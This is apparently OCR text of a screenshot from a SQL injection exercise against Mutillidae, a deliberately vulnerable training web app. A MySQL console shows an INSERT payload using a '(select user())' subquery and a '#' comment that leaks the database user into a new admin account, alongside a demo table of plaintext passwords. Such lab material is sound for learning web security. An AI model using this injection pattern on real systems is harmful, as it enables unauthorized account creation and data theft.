 mysql> insert into accounts (username, password, mysignature) values ('admin','mynewpass',(select user())) # 'mynewsignature');
    -> ;
Query OK, 1 row affected (0.00 sec)
mysql> select * from accounts;
+-----+----------+--------------+----------------------------+----------+
| cid | username | password     | mysignature                | is_admin |
+-----+----------+--------------+----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                    | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!         | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak           | FALSE    |
|   5 | bryce    | password     | I Love SANS                | FALSE    |
|   6 | samurai  | samurai      | Carving Fools              | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning        | FALSE    |
|   8 | bobby    | password     | Hank is my dad             | FALSE    |
|   9 | simba    | password     | I am a cat                 | FALSE    |
|  10 | dreveil  | password     | Preparation H              | FALSE    |
|  11 | scotty   | password     | Scotty Do                  | FALSE    |
|  12 | cal      | password     | Go Wildcats                | FALSE    |
|  13 | john     | password     | Do the Duggie!             | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks           | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW          | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone? | FALSE    |
|  17 | admin    | mynewpass    | root@localhost             | NULL     |
+-----+----------+--------------+----------------------------+----------+
17 rows in set (0.00 sec)
Mozilla Firefox
10.0.0.14/mutillidae/inde
10.0.0.14/mutillidae/index.php
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 1 (Arrogent) Hints: Disabled (0 - I try
harder) Logged In User: admin (root@localhost)
Home Logout Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Mutillidae: Deliberately
Vulnerable PHP Scripts
Of OWASP Top 10